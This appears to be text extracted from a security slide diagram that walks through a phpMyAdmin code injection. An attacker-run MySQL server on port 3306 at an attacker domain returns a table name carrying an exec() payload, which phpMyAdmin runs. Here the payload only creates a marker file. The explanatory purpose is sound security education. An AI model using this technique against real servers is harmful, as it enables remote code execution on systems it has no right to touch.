 PhpMyAdmin Code Injection
Vulnerability – Exploit Steps
phpMyAdmin
attacker
phpMyAdmin
1. listen on port 3306
attacker
#4
phpMyAdmin
2. 3. Request to phpMyAdmin: use
server#4.evilgirl.com, port 3306, db=phpmy
attacker
#4
phpMyAdmin
4. attacker is requesting ‘show tables in
phpmy’ on server#4.evilgirl.com
attacker
#4
phpMyAdmin
5. 6. Request for tables in phpmy, replace
‘mytable’, send tablename =
‘exec(\"touch /tmp/Eva_was_here\")’
attacker
#4
phpMyAdmin
7. Respond to attacker with server#4’s reply
(irrelevant at this point because it just
executed the code and ‘attacker’ doesn’t care
about the response)
attacker
#4